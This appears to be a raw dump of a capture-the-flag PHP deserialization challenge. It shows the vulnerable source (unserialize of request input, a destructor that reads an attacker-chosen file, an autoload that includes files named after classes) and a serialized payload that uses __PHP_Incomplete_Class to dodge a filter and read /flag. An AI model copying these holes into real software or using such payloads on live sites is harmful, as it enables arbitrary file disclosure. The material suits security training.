 array(2) { [0]=> object(__PHP_Incomplete_Class)#1 (1) { ["qwb"]=> object(__PHP_Incomplete_Class)#2 (1) { ["__PHP_Incomplete_Class_Name"]=> string(7) "myclass" } } [1]=> object(Hello)#3 (1) { ["qwb"]=> string(5) "/flag" } }
string(86) "a:2:{i:0;O:22:"__PHP_Incomplete_Class":0:{}i:1;O:5:"Hello":1:{s:3:"qwb";s:5:"/flag";}}" <?php
// index.php
ini_set('display_errors', 'on');
include "function.php";
$res = unserialize($_REQUEST['ctfer']);
var_dump($res);
echo '<br>';
var_dump(serialize($res));
if(preg_match('/myclass/i',serialize($res))){
echo "???";
throw new Exception("Error: Class 'myclass' not found ");
}
highlight_file(__FILE__);
echo "<br>";
highlight_file("myclass.php");
echo "<br>";
highlight_file("function.php");
echo "End";
<?php
// myclass.php
//class myclass{}
class Hello{
public function __destruct()
{
echo "I'm destructed.<br/>";
var_export($this->qwb);
if($this->qwb) echo file_get_contents($this->qwb);
}
}
?>
<?php
// function.php
function __autoload($classname){
require_once "./$classname.php";
}
?> EndI'm destructed.
'/flag'flag{testflag}